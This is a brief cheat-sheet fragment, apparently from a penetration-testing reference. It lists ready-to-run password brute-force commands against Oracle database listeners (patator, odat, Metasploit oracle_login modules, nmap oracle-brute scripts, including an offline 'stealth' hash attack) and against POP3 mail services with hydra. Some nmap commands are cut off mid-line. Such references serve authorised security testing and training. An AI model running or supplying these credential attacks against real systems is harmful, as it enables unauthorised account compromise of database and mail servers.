 OracleSQL
1 patator oracle_login sid=<SID> host=<IP> user=FILE0
2
3 ./odat.py passwordguesser -s $SERVER -d $SID
4 ./odat.py passwordguesser -s $MYSERVER -p $PORT
5
6 #msf1
7 msf> use admin/oracle/oracle_login
8 msf> set RHOSTS <IP>
9 msf> set RPORT 1521
10 msf> set SID <SID>
11
12 #msf2, this option uses nmap and it fails sometimes for
13 msf> use scanner/oracle/oracle_login
14 msf> set RHOSTS <IP>
15 msf> set RPORTS 1521
16 msf> set SID <SID>
17
18 #nmap fails sometimes for some reson executing this script
19 nmap --script oracle-brute -p 1521 --script-args
In order to use oracle_login with patator you need to install:
pip3 install cx_Oracle --upgrade
Offline OracleSQL hash bruteforce (versions 11.1.0.6, 11.1.0.7, 11.2.0.1,
11.2.0.2, and 11.2.0.3):
nmap -p1521 --script oracle-brute-stealth --script-args
POP
1 hydra -l USERNAME -P /path/to/passwords.txt -f <IP> pop3
2 hydra -S -v -l USERNAME -P /path/to/passwords.txt -s 995